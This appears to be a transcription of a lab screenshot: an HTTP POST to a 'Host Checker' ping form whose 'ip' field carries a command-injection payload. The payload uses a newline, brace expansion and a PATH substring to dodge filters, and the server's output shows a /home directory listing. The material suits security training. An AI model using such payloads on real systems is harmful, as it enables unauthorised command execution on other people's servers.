 POST / HTTP/1.1
Host: 94.237.49.212:57361
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://94.237.49.212:57361/
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://94.237.49.212:57361
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
ip=127.0.0.1%0a{ls,-la,${PATH:0:1}home}
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.014/0.014/0.014/0.000 ms
37 total 12
38 drwxr-xr-x 1 root root 4096 Jul 16 2021 .
39 drwxr-xr-x 1 root root 4096 Aug 1 13:16 ..
40 drwxr-xr-x 1 1nj3c70r 1nj3c70r 4096 Jul 16 2021 1nj3c70r
41 </pre>